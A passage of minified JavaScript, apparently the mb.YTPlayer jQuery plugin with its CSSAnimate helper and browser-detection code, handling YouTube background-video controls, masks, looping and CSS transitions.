if("object"==typeof a.opt.mask){for(var c in a.opt.mask)if(a.opt.mask[c]){jQuery("<img/>").attr("src",a.opt.mask[c])}a.opt.mask[0]&&b.YTPAddMask(a.opt.mask[0]),b.on("YTPTime.mask",function(c){for(var d in a.opt.mask)c.time==d&&(a.opt.mask[d]?(b.YTPAddMask(a.opt.mask[d]),a.actualMask=a.opt.mask[d]):b.YTPRemoveMask())})}},toggleMask:function(){var a=this.get(0),b=$(a);return a.hasMask?b.YTPRemoveMask():b.YTPAddMask(),this},manageProgress:function(){var a=this.get(0),b=jQuery("#controlBar_"+a.id),c=b.find(".mb_YTPProgress"),d=b.find(".mb_YTPLoaded"),e=b.find(".mb_YTPseekbar"),f=c.outerWidth(),g=Math.floor(a.player.getCurrentTime()),h=Math.floor(a.player.getDuration()),i=g*f/h,j=0,k=100*a.player.getVideoLoadedFraction();return d.css({left:j,width:k+"%"}),e.css({left:0,width:i}),{totalTime:h,currentTime:g}},buildControls:function(YTPlayer){var data=YTPlayer.opt;if(data.showYTLogo=data.showYTLogo||data.printUrl,!jQuery("#controlBar_"+YTPlayer.id).length){YTPlayer.controlBar=jQuery("<span/>").attr("id","controlBar_"+YTPlayer.id).addClass("mb_YTPBar").css({whiteSpace:"noWrap",position:YTPlayer.isBackground?"fixed":"absolute",zIndex:YTPlayer.isBackground?1e4:1e3}).hide();var buttonBar=jQuery("<div/>").addClass("buttonBar"),playpause=jQuery("<span>"+jQuery.mbYTPlayer.controls.play+"</span>").addClass("mb_YTPPlaypause ytpicon").click(function(){1==YTPlayer.player.getPlayerState()?jQuery(YTPlayer).YTPPause():jQuery(YTPlayer).YTPPlay()}),MuteUnmute=jQuery("<span>"+jQuery.mbYTPlayer.controls.mute+"</span>").addClass("mb_YTPMuteUnmute ytpicon").click(function(){0==YTPlayer.player.getVolume()?jQuery(YTPlayer).YTPUnmute():jQuery(YTPlayer).YTPMute()}),volumeBar=jQuery("<div/>").addClass("mb_YTPVolumeBar").css({display:"inline-block"});YTPlayer.volumeBar=volumeBar;var idx=jQuery("<span/>").addClass("mb_YTPTime"),vURL=data.videoURL?data.videoURL:"";vURL.indexOf("http")<0&&(vURL=jQuery.mbYTPlayer.locationProtocol+"//www.youtube.com/watch?v="+data.videoURL);var movieUrl=jQuery("<span/>").html(jQuery.mbYTPlayer.controls.ytLogo).addClass("mb_YTPUrl ytpicon").attr("title","view on YouTube").on("click",function(){window.open(vURL,"viewOnYT")}),onlyVideo=jQuery("<span/>").html(jQuery.mbYTPlayer.controls.onlyYT).addClass("mb_OnlyYT ytpicon").on("click",function(){jQuery(YTPlayer).YTPFullscreen(data.realfullscreen)}),progressBar=jQuery("<div/>").addClass("mb_YTPProgress").css("position","absolute").click(function(a){timeBar.css({width:a.clientX-timeBar.offset().left}),YTPlayer.timeW=a.clientX-timeBar.offset().left,YTPlayer.controlBar.find(".mb_YTPLoaded").css({width:0});var b=Math.floor(YTPlayer.player.getDuration());YTPlayer["goto"]=timeBar.outerWidth()*b/progressBar.outerWidth(),YTPlayer.player.seekTo(parseFloat(YTPlayer["goto"]),!0),YTPlayer.controlBar.find(".mb_YTPLoaded").css({width:0})}),loadedBar=jQuery("<div/>").addClass("mb_YTPLoaded").css("position","absolute"),timeBar=jQuery("<div/>").addClass("mb_YTPseekbar").css("position","absolute");progressBar.append(loadedBar).append(timeBar),buttonBar.append(playpause).append(MuteUnmute).append(volumeBar).append(idx),data.showYTLogo&&buttonBar.append(movieUrl),(YTPlayer.isBackground||eval(YTPlayer.opt.realfullscreen)&&!YTPlayer.isBackground)&&buttonBar.append(onlyVideo),YTPlayer.controlBar.append(buttonBar).append(progressBar),YTPlayer.isBackground?jQuery("body").after(YTPlayer.controlBar):(YTPlayer.controlBar.addClass("inlinePlayer"),YTPlayer.wrapper.before(YTPlayer.controlBar)),volumeBar.simpleSlider({initialval:YTPlayer.opt.vol,scale:100,orientation:"h",callback:function(a){0==a.value?jQuery(YTPlayer).YTPMute():jQuery(YTPlayer).YTPUnmute(),YTPlayer.player.setVolume(a.value),YTPlayer.isMute||(YTPlayer.opt.vol=a.value)}})}},checkForState:function(YTPlayer){var interval=YTPlayer.opt.showControls?100:400;return clearInterval(YTPlayer.getState),jQuery.contains(document,YTPlayer)?(jQuery.mbYTPlayer.checkForStart(YTPlayer),void(YTPlayer.getState=setInterval(function(){var prog=jQuery(YTPlayer).YTPManageProgress(),$YTPlayer=jQuery(YTPlayer),data=YTPlayer.opt,startAt=YTPlayer.opt.startAt?YTPlayer.opt.startAt:1,stopAt=YTPlayer.opt.stopAt>YTPlayer.opt.startAt?YTPlayer.opt.stopAt:0;if(stopAt=stopAt<YTPlayer.player.getDuration()?stopAt:0,YTPlayer.currentTime!=prog.currentTime){var YTPEvent=jQuery.Event("YTPTime");YTPEvent.time=YTPlayer.currentTime,jQuery(YTPlayer).trigger(YTPEvent)}if(YTPlayer.currentTime=prog.currentTime,YTPlayer.totalTime=YTPlayer.player.getDuration(),0==YTPlayer.player.getVolume()?$YTPlayer.addClass("isMuted"):$YTPlayer.removeClass("isMuted"),YTPlayer.opt.showControls&&(prog.totalTime?YTPlayer.controlBar.find(".mb_YTPTime").html(jQuery.mbYTPlayer.formatTime(prog.currentTime)+" / "+jQuery.mbYTPlayer.formatTime(prog.totalTime)):YTPlayer.controlBar.find(".mb_YTPTime").html("-- : -- / -- : --")),eval(YTPlayer.opt.stopMovieOnBlur)&&(document.hasFocus()?document.hasFocus()&&!YTPlayer.hasFocus&&-1!=YTPlayer.state&&0!=YTPlayer.state&&(YTPlayer.hasFocus=!0,$YTPlayer.YTPPlay()):1==YTPlayer.state&&(YTPlayer.hasFocus=!1,$YTPlayer.YTPPause())),YTPlayer.controlBar.length&&YTPlayer.controlBar.outerWidth()<=400&&!YTPlayer.isCompact?(YTPlayer.controlBar.addClass("compact"),YTPlayer.isCompact=!0,!YTPlayer.isMute&&YTPlayer.volumeBar&&YTPlayer.volumeBar.updateSliderVal(YTPlayer.opt.vol)):YTPlayer.controlBar.length&&YTPlayer.controlBar.outerWidth()>400&&YTPlayer.isCompact&&(YTPlayer.controlBar.removeClass("compact"),YTPlayer.isCompact=!1,!YTPlayer.isMute&&YTPlayer.volumeBar&&YTPlayer.volumeBar.updateSliderVal(YTPlayer.opt.vol)),1==YTPlayer.player.getPlayerState()&&(parseFloat(YTPlayer.player.getDuration()-1.5)<YTPlayer.player.getCurrentTime()||stopAt>0&&parseFloat(YTPlayer.player.getCurrentTime())>stopAt)){if(YTPlayer.isEnded)return;if(YTPlayer.isEnded=!0,setTimeout(function(){YTPlayer.isEnded=!1},1e3),YTPlayer.isPlayList){if(!data.loop||data.loop>0&&YTPlayer.player.loopTime===data.loop-1){YTPlayer.player.loopTime=void 0,clearInterval(YTPlayer.getState);var YTPEnd=jQuery.Event("YTPEnd");return YTPEnd.time=YTPlayer.currentTime,void jQuery(YTPlayer).trigger(YTPEnd)}}else if(!data.loop||data.loop>0&&YTPlayer.player.loopTime===data.loop-1)return YTPlayer.player.loopTime=void 0,YTPlayer.preventTrigger=!0,YTPlayer.state=2,jQuery(YTPlayer).YTPPause(),void YTPlayer.wrapper.CSSAnimate({opacity:0},500,function(){YTPlayer.controlBar.length&&YTPlayer.controlBar.find(".mb_YTPPlaypause").html(jQuery.mbYTPlayer.controls.play);var a=jQuery.Event("YTPEnd");a.time=YTPlayer.currentTime,jQuery(YTPlayer).trigger(a),YTPlayer.player.seekTo(startAt,!0),YTPlayer.isBackground||YTPlayer.opt.containment.css({background:"rgba(0,0,0,0.5) url("+YTPlayer.opt.backgroundUrl+") center center",backgroundSize:"cover"})});YTPlayer.player.loopTime=YTPlayer.player.loopTime?++YTPlayer.player.loopTime:1,startAt=startAt||1,YTPlayer.preventTrigger=!0,YTPlayer.state=2,jQuery(YTPlayer).YTPPause(),YTPlayer.player.seekTo(startAt,!0),$YTPlayer.YTPPlay()}},interval))):(jQuery(YTPlayer).YTPPlayerDestroy(),clearInterval(YTPlayer.getState),void clearInterval(YTPlayer.checkForStartAt))},getTime:function(){var a=this.get(0);return jQuery.mbYTPlayer.formatTime(a.currentTime)},getTotalTime:function(){var a=this.get(0);return jQuery.mbYTPlayer.formatTime(a.totalTime)},checkForStart:function(a){var b=jQuery(a);if(!jQuery.contains(document,a))return void jQuery(a).YTPPlayerDestroy();if(a.preventTrigger=!0,a.state=2,jQuery(a).YTPPause(),jQuery(a).muteYTPVolume(),jQuery("#controlBar_"+a.id).remove(),a.controlBar=!1,a.opt.showControls&&jQuery.mbYTPlayer.buildControls(a),a.opt.addRaster){var c="dot"==a.opt.addRaster?"raster-dot":"raster";a.overlay.addClass(a.isRetina?c+" retina":c)}else a.overlay.removeClass(function(a,b){var c=b.split(" "),d=[];return jQuery.each(c,function(a,b){/raster.*/.test(b)&&d.push(b)}),d.push("retina"),d.join(" ")});var d=a.opt.startAt?a.opt.startAt:1;a.player.playVideo(),a.player.seekTo(d,!0),a.checkForStartAt=setInterval(function(){jQuery(a).YTPMute();var c=a.player.getVideoLoadedFraction()>=d/a.player.getDuration();if(a.player.getDuration()>0&&a.player.getCurrentTime()>=d&&c){clearInterval(a.checkForStartAt),"function"==typeof a.opt.onReady&&a.opt.onReady(a),a.isReady=!0;var e=jQuery.Event("YTPReady");if(e.time=a.currentTime,jQuery(a).trigger(e),a.preventTrigger=!0,a.state=2,jQuery(a).YTPPause(),a.opt.mute||jQuery(a).YTPUnmute(),a.canTrigger=!0,a.opt.autoPlay){var f=jQuery.Event("YTPStart");f.time=a.currentTime,jQuery(a).trigger(f),b.css("background-image","none"),jQuery(a.playerEl).CSSAnimate({opacity:1},1e3),b.YTPPlay(),a.wrapper.CSSAnimate({opacity:a.isAlone?1:a.opt.opacity},1e3),jQuery.browser.safari&&(a.safariPlay=setInterval(function(){1!=a.state?b.YTPPlay():clearInterval(a.safariPlay)},10)),b.on("YTPReady",function(){b.YTPPlay()})}else a.player.pauseVideo(),a.isPlayer||(jQuery(a.playerEl).CSSAnimate({opacity:1},500),a.wrapper.CSSAnimate({opacity:a.isAlone?1:a.opt.opacity},500)),a.controlBar.length&&a.controlBar.find(".mb_YTPPlaypause").html(jQuery.mbYTPlayer.controls.play);a.isPlayer&&!a.opt.autoPlay&&a.loading&&a.loading.length&&(a.loading.html("Ready"),setTimeout(function(){a.loading.fadeOut()},100)),a.controlBar&&a.controlBar.length&&a.controlBar.slideDown(1e3)}else jQuery.browser.safari&&(a.player.playVideo(),d>=0&&a.player.seekTo(d,!0))},1)},setAlign:function(a){var b=this;b.optimizeDisplay(a)},getAlign:function(){var a=this.get(0);return a.opt.align},formatTime:function(a){var b=Math.floor(a/60),c=Math.floor(a-60*b);return(9>=b?"0"+b:b)+" : "+(9>=c?"0"+c:c)}},jQuery.fn.optimizeDisplay=function(a){var b=this.get(0),c=jQuery(b.playerEl),d={};b.opt.align=a||b.opt.align,b.opt.align="undefined "!=typeof b.opt.align?b.opt.align:"center,center";var e=b.opt.align.split(",");if(b.opt.optimizeDisplay){var f=b.isPlayer?0:80,g={},h=b.wrapper;g.width=h.outerWidth(),g.height=h.outerHeight()+f,d.width=g.width,d.height="16/9"==b.opt.ratio?Math.ceil(d.width*(9/16)):Math.ceil(.75*d.width),d.marginTop=-((d.height-g.height)/2),d.marginLeft=0;var i=d.height<g.height;i&&(d.height=g.height,d.width="16/9"==b.opt.ratio?Math.floor(d.height*(16/9)):Math.floor(d.height*(4/3)),d.marginTop=0,d.marginLeft=-((d.width-g.width)/2));for(var j in e)if(e.hasOwnProperty(j)){var k=e[j].replace(/ /g,"");switch(k){case"top":d.marginTop=i?-((d.height-g.height)/2):0;
break;case"bottom":d.marginTop=i?0:-(d.height-g.height);break;case"left":d.marginLeft=0;break;case"right":d.marginLeft=i?-(d.width-g.width):0;break;default:d.width>g.width&&(d.marginLeft=-((d.width-g.width)/2))}}}else d.width="100%",d.height="100%",d.marginTop=0,d.marginLeft=0;c.css({width:d.width,height:d.height,marginTop:d.marginTop,marginLeft:d.marginLeft,maxWidth:"initial"})},jQuery.shuffle=function(a){for(var b=a.slice(),c=b.length,d=c;d--;){var e=parseInt(Math.random()*c),f=b[d];b[d]=b[e],b[e]=f}return b},jQuery.fn.unselectable=function(){return this.each(function(){jQuery(this).css({"-moz-user-select":"none","-webkit-user-select":"none","user-select":"none"}).attr("unselectable","on")})},jQuery.fn.YTPlayer=jQuery.mbYTPlayer.buildPlayer,jQuery.fn.YTPGetPlayer=jQuery.mbYTPlayer.getPlayer,jQuery.fn.YTPGetVideoID=jQuery.mbYTPlayer.getVideoID,jQuery.fn.YTPChangeMovie=jQuery.mbYTPlayer.changeMovie,jQuery.fn.YTPPlayerDestroy=jQuery.mbYTPlayer.playerDestroy,jQuery.fn.YTPPlay=jQuery.mbYTPlayer.play,jQuery.fn.YTPTogglePlay=jQuery.mbYTPlayer.togglePlay,jQuery.fn.YTPStop=jQuery.mbYTPlayer.stop,jQuery.fn.YTPPause=jQuery.mbYTPlayer.pause,jQuery.fn.YTPSeekTo=jQuery.mbYTPlayer.seekTo,jQuery.fn.YTPlaylist=jQuery.mbYTPlayer.playlist,jQuery.fn.YTPPlayNext=jQuery.mbYTPlayer.playNext,jQuery.fn.YTPPlayPrev=jQuery.mbYTPlayer.playPrev,jQuery.fn.YTPPlayIndex=jQuery.mbYTPlayer.playIndex,jQuery.fn.YTPMute=jQuery.mbYTPlayer.mute,jQuery.fn.YTPUnmute=jQuery.mbYTPlayer.unmute,jQuery.fn.YTPToggleVolume=jQuery.mbYTPlayer.toggleVolume,jQuery.fn.YTPSetVolume=jQuery.mbYTPlayer.setVolume,jQuery.fn.YTPGetVideoData=jQuery.mbYTPlayer.getVideoData,jQuery.fn.YTPFullscreen=jQuery.mbYTPlayer.fullscreen,jQuery.fn.YTPToggleLoops=jQuery.mbYTPlayer.toggleLoops,jQuery.fn.YTPSetVideoQuality=jQuery.mbYTPlayer.setVideoQuality,jQuery.fn.YTPManageProgress=jQuery.mbYTPlayer.manageProgress,jQuery.fn.YTPApplyFilter=jQuery.mbYTPlayer.applyFilter,jQuery.fn.YTPApplyFilters=jQuery.mbYTPlayer.applyFilters,jQuery.fn.YTPToggleFilter=jQuery.mbYTPlayer.toggleFilter,jQuery.fn.YTPToggleFilters=jQuery.mbYTPlayer.toggleFilters,jQuery.fn.YTPRemoveFilter=jQuery.mbYTPlayer.removeFilter,jQuery.fn.YTPDisableFilters=jQuery.mbYTPlayer.disableFilters,jQuery.fn.YTPEnableFilters=jQuery.mbYTPlayer.enableFilters,jQuery.fn.YTPGetFilters=jQuery.mbYTPlayer.getFilters,jQuery.fn.YTPGetTime=jQuery.mbYTPlayer.getTime,jQuery.fn.YTPGetTotalTime=jQuery.mbYTPlayer.getTotalTime,jQuery.fn.YTPAddMask=jQuery.mbYTPlayer.addMask,jQuery.fn.YTPRemoveMask=jQuery.mbYTPlayer.removeMask,jQuery.fn.YTPToggleMask=jQuery.mbYTPlayer.toggleMask,jQuery.fn.YTPSetAlign=jQuery.mbYTPlayer.setAlign,jQuery.fn.YTPGetAlign=jQuery.mbYTPlayer.getAlign,jQuery.fn.mb_YTPlayer=jQuery.mbYTPlayer.buildPlayer,jQuery.fn.playNext=jQuery.mbYTPlayer.playNext,jQuery.fn.playPrev=jQuery.mbYTPlayer.playPrev,jQuery.fn.changeMovie=jQuery.mbYTPlayer.changeMovie,jQuery.fn.getVideoID=jQuery.mbYTPlayer.getVideoID,jQuery.fn.getPlayer=jQuery.mbYTPlayer.getPlayer,jQuery.fn.playerDestroy=jQuery.mbYTPlayer.playerDestroy,jQuery.fn.fullscreen=jQuery.mbYTPlayer.fullscreen,jQuery.fn.buildYTPControls=jQuery.mbYTPlayer.buildControls,jQuery.fn.playYTP=jQuery.mbYTPlayer.play,jQuery.fn.toggleLoops=jQuery.mbYTPlayer.toggleLoops,jQuery.fn.stopYTP=jQuery.mbYTPlayer.stop,jQuery.fn.pauseYTP=jQuery.mbYTPlayer.pause,jQuery.fn.seekToYTP=jQuery.mbYTPlayer.seekTo,jQuery.fn.muteYTPVolume=jQuery.mbYTPlayer.mute,jQuery.fn.unmuteYTPVolume=jQuery.mbYTPlayer.unmute,jQuery.fn.setYTPVolume=jQuery.mbYTPlayer.setVolume,jQuery.fn.setVideoQuality=jQuery.mbYTPlayer.setVideoQuality,jQuery.fn.manageYTPProgress=jQuery.mbYTPlayer.manageProgress,jQuery.fn.YTPGetDataFromFeed=jQuery.mbYTPlayer.getVideoData}(jQuery,ytp),jQuery.support.CSStransition=function(){var a=document.body||document.documentElement,b=a.style;return void 0!==b.transition||void 0!==b.WebkitTransition||void 0!==b.MozTransition||void 0!==b.MsTransition||void 0!==b.OTransition}(),jQuery.CSS={name:"mb.CSSAnimate",author:"Matteo Bicocchi",version:"2.0.0",transitionEnd:"transitionEnd",sfx:"",filters:{blur:{min:0,max:100,unit:"px"},brightness:{min:0,max:400,unit:"%"},contrast:{min:0,max:400,unit:"%"},grayscale:{min:0,max:100,unit:"%"},hueRotate:{min:0,max:360,unit:"deg"},invert:{min:0,max:100,unit:"%"},saturate:{min:0,max:400,unit:"%"},sepia:{min:0,max:100,unit:"%"}},normalizeCss:function(a){var b=jQuery.extend(!0,{},a);jQuery.browser.webkit||jQuery.browser.opera?jQuery.CSS.sfx="-webkit-":jQuery.browser.mozilla?jQuery.CSS.sfx="-moz-":jQuery.browser.msie&&(jQuery.CSS.sfx="-ms-");for(var c in b){"transform"===c&&(b[jQuery.CSS.sfx+"transform"]=b[c],delete b[c]),"transform-origin"===c&&(b[jQuery.CSS.sfx+"transform-origin"]=a[c],delete b[c]),"filter"!==c||jQuery.browser.mozilla||(b[jQuery.CSS.sfx+"filter"]=a[c],delete b[c]),"blur"===c&&setFilter(b,"blur",a[c]),"brightness"===c&&setFilter(b,"brightness",a[c]),"contrast"===c&&setFilter(b,"contrast",a[c]),"grayscale"===c&&setFilter(b,"grayscale",a[c]),"hueRotate"===c&&setFilter(b,"hueRotate",a[c]),"invert"===c&&setFilter(b,"invert",a[c]),"saturate"===c&&setFilter(b,"saturate",a[c]),"sepia"===c&&setFilter(b,"sepia",a[c]);var d="";"x"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" translateX("+setUnit(a[c],"px")+")",delete b[c]),"y"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" translateY("+setUnit(a[c],"px")+")",delete b[c]),"z"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" translateZ("+setUnit(a[c],"px")+")",delete b[c]),"rotate"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" rotate("+setUnit(a[c],"deg")+")",delete b[c]),"rotateX"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" rotateX("+setUnit(a[c],"deg")+")",delete b[c]),"rotateY"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" rotateY("+setUnit(a[c],"deg")+")",delete b[c]),"rotateZ"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" rotateZ("+setUnit(a[c],"deg")+")",delete b[c]),"scale"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" scale("+setUnit(a[c],"")+")",delete b[c]),"scaleX"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" scaleX("+setUnit(a[c],"")+")",delete b[c]),"scaleY"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" scaleY("+setUnit(a[c],"")+")",delete b[c]),"scaleZ"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" scaleZ("+setUnit(a[c],"")+")",delete b[c]),"skew"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" skew("+setUnit(a[c],"deg")+")",delete b[c]),"skewX"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" skewX("+setUnit(a[c],"deg")+")",delete b[c]),"skewY"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" skewY("+setUnit(a[c],"deg")+")",delete b[c]),"perspective"===c&&(d=jQuery.CSS.sfx+"transform",b[d]=b[d]||"",b[d]+=" perspective("+setUnit(a[c],"px")+")",delete b[c])}return b},getProp:function(a){var b=[];for(var c in a)b.indexOf(c)<0&&b.push(uncamel(c));return b.join(",")},animate:function(a,b,c,d,e){return this.each(function(){function f(){g.called=!0,g.CSSAIsRunning=!1,h.off(jQuery.CSS.transitionEnd+"."+g.id),clearTimeout(g.timeout),h.css(jQuery.CSS.sfx+"transition",""),"function"==typeof e&&e.apply(g),"function"==typeof g.CSSqueue&&(g.CSSqueue(),g.CSSqueue=null)}var g=this,h=jQuery(this);g.id=g.id||"CSSA_"+(new Date).getTime();var i=i||{type:"noEvent"};if(g.CSSAIsRunning&&g.eventType==i.type&&!jQuery.browser.msie&&jQuery.browser.version<=9)return void(g.CSSqueue=function(){h.CSSAnimate(a,b,c,d,e)});if(g.CSSqueue=null,g.eventType=i.type,0!==h.length&&a){if(a=jQuery.normalizeCss(a),g.CSSAIsRunning=!0,"function"==typeof b&&(e=b,b=jQuery.fx.speeds._default),"function"==typeof c&&(d=c,c=0),"string"==typeof c&&(e=c,c=0),"function"==typeof d&&(e=d,d="cubic-bezier(0.65,0.03,0.36,0.72)"),"string"==typeof b)for(var j in jQuery.fx.speeds){if(b==j){b=jQuery.fx.speeds[j];break}b=jQuery.fx.speeds._default}if(b||(b=jQuery.fx.speeds._default),"string"==typeof e&&(d=e,e=null),!jQuery.support.CSStransition){for(var k in a){if("transform"===k&&delete a[k],"filter"===k&&delete a[k],"transform-origin"===k&&delete a[k],"auto"===a[k]&&delete a[k],"x"===k){var l=a[k],m="left";a[m]=l,delete a[k]}if("y"===k){var l=a[k],m="top";a[m]=l,delete a[k]}("-ms-transform"===k||"-ms-filter"===k)&&delete a[k]}return void h.delay(c).animate(a,b,e)}var n={"default":"ease","in":"ease-in",out:"ease-out","in-out":"ease-in-out",snap:"cubic-bezier(0,1,.5,1)",easeOutCubic:"cubic-bezier(.215,.61,.355,1)",easeInOutCubic:"cubic-bezier(.645,.045,.355,1)",easeInCirc:"cubic-bezier(.6,.04,.98,.335)",easeOutCirc:"cubic-bezier(.075,.82,.165,1)",easeInOutCirc:"cubic-bezier(.785,.135,.15,.86)",easeInExpo:"cubic-bezier(.95,.05,.795,.035)",easeOutExpo:"cubic-bezier(.19,1,.22,1)",easeInOutExpo:"cubic-bezier(1,0,0,1)",easeInQuad:"cubic-bezier(.55,.085,.68,.53)",easeOutQuad:"cubic-bezier(.25,.46,.45,.94)",easeInOutQuad:"cubic-bezier(.455,.03,.515,.955)",easeInQuart:"cubic-bezier(.895,.03,.685,.22)",easeOutQuart:"cubic-bezier(.165,.84,.44,1)",easeInOutQuart:"cubic-bezier(.77,0,.175,1)",easeInQuint:"cubic-bezier(.755,.05,.855,.06)",easeOutQuint:"cubic-bezier(.23,1,.32,1)",easeInOutQuint:"cubic-bezier(.86,0,.07,1)",easeInSine:"cubic-bezier(.47,0,.745,.715)",easeOutSine:"cubic-bezier(.39,.575,.565,1)",easeInOutSine:"cubic-bezier(.445,.05,.55,.95)",easeInBack:"cubic-bezier(.6,-.28,.735,.045)",easeOutBack:"cubic-bezier(.175, .885,.32,1.275)",easeInOutBack:"cubic-bezier(.68,-.55,.265,1.55)"};n[d]&&(d=n[d]),h.off(jQuery.CSS.transitionEnd+"."+g.id);var o=jQuery.CSS.getProp(a),p={};jQuery.extend(p,a),p[jQuery.CSS.sfx+"transition-property"]=o,p[jQuery.CSS.sfx+"transition-duration"]=b+"ms",p[jQuery.CSS.sfx+"transition-delay"]=c+"ms",p[jQuery.CSS.sfx+"transition-timing-function"]=d,setTimeout(function(){h.one(jQuery.CSS.transitionEnd+"."+g.id,f),h.css(p)},1),g.timeout=setTimeout(function(){return g.called||!e?(g.called=!1,void(g.CSSAIsRunning=!1)):(h.css(jQuery.CSS.sfx+"transition",""),e.apply(g),g.CSSAIsRunning=!1,void("function"==typeof g.CSSqueue&&(g.CSSqueue(),g.CSSqueue=null)))},b+c+10)}})}},jQuery.fn.CSSAnimate=jQuery.CSS.animate,jQuery.normalizeCss=jQuery.CSS.normalizeCss,jQuery.fn.css3=function(a){return this.each(function(){var b=jQuery(this),c=jQuery.normalizeCss(a);b.css(c)})};var nAgt=navigator.userAgent;if(!jQuery.browser){jQuery.browser={},jQuery.browser.mozilla=!1,jQuery.browser.webkit=!1,jQuery.browser.opera=!1,jQuery.browser.safari=!1,jQuery.browser.chrome=!1,jQuery.browser.androidStock=!1,jQuery.browser.msie=!1,jQuery.browser.ua=nAgt,jQuery.browser.name=navigator.appName,jQuery.browser.fullVersion=""+parseFloat(navigator.appVersion),jQuery.browser.majorVersion=parseInt(navigator.appVersion,10);var nameOffset,verOffset,ix;if(-1!=(verOffset=nAgt.indexOf("Opera")))jQuery.browser.opera=!0,jQuery.browser.name="Opera",jQuery.browser.fullVersion=nAgt.substring(verOffset+6),-1!=(verOffset=nAgt.indexOf("Version"))&&(jQuery.browser.fullVersion=nAgt.substring(verOffset+8));else if(-1!=(verOffset=nAgt.indexOf("OPR")))jQuery.browser.opera=!0,jQuery.browser.name="Opera",jQuery.browser.fullVersion=nAgt.substring(verOffset+4);else if(-1!=(verOffset=nAgt.indexOf("MSIE")))jQuery.browser.msie=!0,jQuery.browser.name="Microsoft Internet Explorer",jQuery.browser.fullVersion=nAgt.substring(verOffset+5);else if(-1!=nAgt.indexOf("Trident")||-1!=nAgt.indexOf("Edge")){jQuery.browser.msie=!0,jQuery.browser.name="Microsoft Internet Explorer";var start=nAgt.indexOf("rv:")+3,end=start+4;jQuery.browser.fullVersion=nAgt.substring(start,end)}else-1!=(verOffset=nAgt.indexOf("Chrome"))?(jQuery.browser.webkit=!0,jQuery.browser.chrome=!0,jQuery.browser.name="Chrome",jQuery.browser.fullVersion=nAgt.substring(verOffset+7)):nAgt.indexOf("mozilla/5.0")>-1&&nAgt.indexOf("android ")>-1&&nAgt.indexOf("applewebkit")>-1&&!(nAgt.indexOf("chrome")>-1)?(verOffset=nAgt.indexOf("Chrome"),jQuery.browser.webkit=!0,jQuery.browser.androidStock=!0,jQuery.browser.name="androidStock",jQuery.browser.fullVersion=nAgt.substring(verOffset+7)):-1!=(verOffset=nAgt.indexOf("Safari"))?(jQuery.browser.webkit=!0,jQuery.browser.safari=!0,jQuery.browser.name="Safari",jQuery.browser.fullVersion=nAgt.substring(verOffset+7),-1!=(verOffset=nAgt.indexOf("Version"))&&(jQuery.browser.fullVersion=nAgt.substring(verOffset+8))):-1!=(verOffset=nAgt.indexOf("AppleWebkit"))?(jQuery.browser.webkit=!0,jQuery.browser.safari=!0,jQuery.browser.name="Safari",jQuery.browser.fullVersion=nAgt.substring(verOffset+7),-1!=(verOffset=nAgt.indexOf("Version"))&&(jQuery.browser.fullVersion=nAgt.substring(verOffset+8))):-1!=(verOffset=nAgt.indexOf("Firefox"))?(jQuery.browser.mozilla=!0,jQuery.browser.name="Firefox",jQuery.browser.fullVersion=nAgt.substring(verOffset+8)):(nameOffset=nAgt.lastIndexOf(" ")+1)<(verOffset=nAgt.lastIndexOf("/"))&&(jQuery.browser.name=nAgt.substring(nameOffset,verOffset),jQuery.browser.fullVersion=nAgt.substring(verOffset+1),jQuery.browser.name.toLowerCase()==jQuery.browser.name.toUpperCase()&&(jQuery.browser.name=navigator.appName));-1!=(ix=jQuery.browser.fullVersion.indexOf(";"))&&(jQuery.browser.fullVersion=jQuery.browser.fullVersion.substring(0,ix)),-1!=(ix=jQuery.browser.fullVersion.indexOf(" "))&&(jQuery.browser.fullVersion=jQuery.browser.fullVersion.substring(0,ix)),jQuery.browser.majorVersion=parseInt(""+jQuery.browser.fullVersion,10),isNaN(jQuery.browser.majorVersion)&&(jQuery.browser.fullVersion=""+parseFloat(navigator.appVersion),jQuery.browser.majorVersion=parseInt(navigator.appVersion,10)),jQuery.browser.version=jQuery.browser.majorVersion}jQuery.browser.android=/Android/i.test(nAgt),jQuery.browser.blackberry=/BlackBerry|BB|PlayBook/i.test(nAgt),jQuery.browser.ios=/iPhone|iPad|iPod|webOS/i.test(nAgt),jQuery.browser.operaMobile=/Opera Mini/i.test(nAgt),jQuery.browser.windowsMobile=/IEMobile|Windows Phone/i.test(nAgt),jQuery.browser.kindle=/Kindle|Silk/i.test(nAgt),jQuery.browser.mobile=jQuery.browser.android||jQuery.browser.blackberry||jQuery.browser.ios||jQuery.browser.windowsMobile||jQuery.browser.operaMobile||jQuery.browser.kindle,jQuery.isMobile=jQuery.browser.mobile,jQuery.isTablet=jQuery.browser.mobile&&jQuery(window).width()>765,jQuery.isAndroidDefault=jQuery.browser.android&&!/chrome/i.test(nAgt);var nAgt=navigator.userAgent;if(!jQuery.browser){jQuery.browser={},jQuery.browser.mozilla=!1,jQuery.browser.webkit=!1,jQuery.browser.opera=!1,jQuery.browser.safari=!1,jQuery.browser.chrome=!1,jQuery.browser.androidStock=!1,jQuery.browser.msie=!1,jQuery.browser.ua=nAgt,jQuery.browser.name=navigator.appName,jQuery.browser.fullVersion=""+parseFloat(navigator.appVersion),jQuery.browser.majorVersion=parseInt(navigator.appVersion,10);var nameOffset,verOffset,ix;if(-1!=(verOffset=nAgt.indexOf("Opera")))jQuery.browser.opera=!0,jQuery.browser.name="Opera",jQuery.browser.fullVersion=nAgt.substring(verOffset+6),-1!=(verOffset=nAgt.indexOf("Version"))&&(jQuery.browser.fullVersion=nAgt.substring(verOffset+8));else 